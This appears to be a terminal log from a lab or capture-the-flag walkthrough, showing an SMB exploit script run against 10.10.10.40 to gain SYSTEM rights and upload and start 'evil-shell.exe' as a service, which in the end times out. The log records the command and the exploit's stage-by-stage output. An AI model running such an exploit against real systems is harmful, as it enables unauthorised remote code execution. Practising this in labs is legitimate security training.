 ❯ python2.7 send_and_execute.py 10.10.10.40 evil-shell.exe
Trying to connect to 10.10.10.40:445
Target OS: Windows 7 Professional 7601 Service Pack 1
Using named pipe: browser
Target is 64 bit
Got frag size: 0x10
GROOM_POOL_SIZE: 0x5030
BRIDE_TRANS_SIZE: 0xfa0
No transaction struct in leak data
leak failed... try again
CONNECTION: 0xfffffa80039f9ba0
SESSION: 0xfffff8a0089855e0
FLINK: 0xfffff8a00952c088
InParam: 0xfffff8a00952615c
MID: 0x3803
success controlling groom transaction
modify trans1 struct for arbitrary read/write
make this SMB session to be SYSTEM
overwriting session security context
Sending file 6PFWK0.exe...
Opening SVCManager on 10.10.10.40.....
Creating service YmJB.....
Starting service YmJB.....
The NETBIOS connection with the remote host timed out.
Removing service YmJB.....
ServiceExec Error on: 10.10.10.40
nca_s_proto_error
Done